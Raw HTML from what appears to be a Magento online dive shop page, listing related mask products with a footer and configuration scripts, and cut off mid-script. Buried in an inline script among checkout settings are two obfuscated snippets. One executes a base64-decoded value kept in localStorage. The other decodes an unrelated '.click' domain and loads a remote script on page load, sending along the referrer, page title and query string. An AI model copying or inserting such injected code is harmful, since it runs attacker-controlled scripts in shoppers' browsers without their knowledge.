        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/s/e/seac-mask-one-s-gr-pirana.jpg" width="600" height="600" alt="MASK&#x20;ONE&#x20;PIRANA&#x20;9452CV&#x20;&#x20AC;37.00"/></span>
</span>
<style>.product-image-container-2150-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2150-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2150-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/mask-one-pirana-2.html" aria-label="View Product" class="overlay-link">MASK ONE PIRANA</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="9452CV"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~/product/2150/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2150">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="2JY4IVV1ipvLiCzI" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2150,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2150","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2150/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/masks.html" class="ox-product-grid__category-link">Masks</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="MASK&#x20;ONE&#x20;PIRANA" href="https://www.eurodiveshop.com/us/mask-one-pirana-2.html">
                            MASK ONE PIRANA</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2150" data-price-box="product-id-2150">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2150"                data-price-amount="37"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€37.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/c4-mask-box-with-zipper.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2626-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/c/4/c4-zip-mask-box_1.jpg" width="600" height="600" alt="C4&#x20;Mask&#x20;box&#x20;with&#x20;zipper"/></span>
</span>
<style>.product-image-container-2626-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2626-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2626-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/c4-mask-box-with-zipper.html" aria-label="View Product" class="overlay-link">C4 Mask box with zipper</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="0MAC4BOX"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~/product/2626/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2626">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="2JY4IVV1ipvLiCzI" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2626,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2626","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2626/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/masks.html" class="ox-product-grid__category-link">Masks</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="C4&#x20;Mask&#x20;box&#x20;with&#x20;zipper" href="https://www.eurodiveshop.com/us/c4-mask-box-with-zipper.html">
                            C4 Mask box with zipper</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2626" data-price-box="product-id-2626">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2626"                data-price-amount="11"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€11.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                			</div>
        </div>
    </div>
    			
        </div>

</div></div></div><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div style="background: #3d3d3d;">
<div class="container">
<div class="centered-iblocks" style="padding: 50px 10px;">

<div class="iblock">
<div class="icon-wrapper">&nbsp;</div>
<div class="content-wrapper"><span class="small-subtitle no-margin" style="color: #fff; letter-spacing: 0;">Post Office, UPS, DHL&nbsp;</span>
<h4 class="no-margin" style="color: #fff;">worldwide delivery</h4>
</div>
</div>
<div class="iblock">
<div class="icon-wrapper">&nbsp;</div>
<div class="content-wrapper"><span class="small-subtitle no-margin" style="color: #fff; letter-spacing: 0;">we got you covered</span>
<h4 class="no-margin" style="color: #fff;">Hassle-Free Returns 30 days</h4>
</div>
</div>
</div>
</div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Newsletter Sign Up</div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.eurodiveshop.com/us/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<h4>connect with us</h4>
		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.facebook.com/Eurodiveshop/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/hydrasporteu/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
			</div>
				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row">
<div class="col-12 col-sm-6 col-md-3">
<h4>Eurodiveshop Warehouse Location</h4>
<p style="line-height:22px;font-size: 12px;"><span  style="font-size:15px;"></span>European Warehouse<br>
Company Raisell<br>
LV40203185545<br>
Riga, Latvia<br>
<br>


</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Thematic Areas</h4>
<ul>
<li><a href="/freediving.html">Freediving</a></li>
<li><a href="/spearfishing.html">Spearfishing</a></li>
<li><a href="/snorkeling.html">Snorkeling</a></li>
<li><a href="/pool-racing.html">Pool Racing</a></li>
<li><a href="/rescue-lifesaving.html">Lifesaving</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Get Help</h4>
<ul>
<li><a href="/contact">Contact Customer Service</a></li>
<li><a href="/about-eurodiveshop">About Us</a></li>
<li><a href="/customer/account/login/">Your Account</a></li>
<li><a href="/tax-free">Tax Free Shopping</a></li>
</ul>
<a href="/contact" class="button primary">need help?</a>
<div class="spacer-small">&nbsp;</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Orders</h4>
<ul>
<li><a href="/faq">General Information</a></li>
<li><a href="/faq">Shipping</a></li>
<li><a href="/faq">Payment</a></li>
<li><a href="/faq">Returns &amp; Warranties</a></li>
</ul>
<a href="/faq" class="button primary">FAQ</a>
<div class="spacer-small">&nbsp;</div>
</div>
</div>		
			</div>
			<div class="footer-block-content-after">
			<div class="row"><div class="col-12 col-md-3 mb-3 mb-md-0"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2F209.97.182.187%2Fathlete%2F&width=400&layout=standard&action=like&size=small&show_faces=true&share=false&height=20&colorscheme=light&appId=212509162107987" width="400" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div><div class="col athlete_footer_customer_service">
<h6>ONLINE CUSTOMER SERVICE: 1.800.123.4567</h6>
</div></div><!-- @BLOCK_IN@_51 -->	
		</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 1996-2023, Eurodiveshop, or its affiliates<br>
EU Warehouse Raisell Sia CIF/VAT LV40203185545 Latvia, Phone number +371-22-83-38-81</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;244&#x20;23&quot;&#x20;width&#x3D;&quot;244&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/athlete2/Demos/default/cc_icons.png" width="244" height="23" alt="Eurodiveshop Payment Methodes" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    


<!-- Google tag (gtag.js) -->



                        	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>



			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div><div class="ox-modals__holder"></div>

    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 0,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fstatic\u002Fversion1739678923\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/requirejs-config.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/cart\/","checkoutUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/","updateItemQtyUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.eurodiveshop.com\/us\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.eurodiveshop.com\/us\/captcha\/refresh\/","isRequired":false,"timestamp":1763106920}}};
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.eurodiveshop.com\/us\/","customerLoginUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/ajax\/login\/"};
require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-D9YPPF5BW4"></script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.eurodiveshop.com","secure":true,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.eurodiveshop.com\/us\/rest\/us\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.eurodiveshop.com\/static\/version1739678923\/frontend\/Olegnax\/athlete2\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder"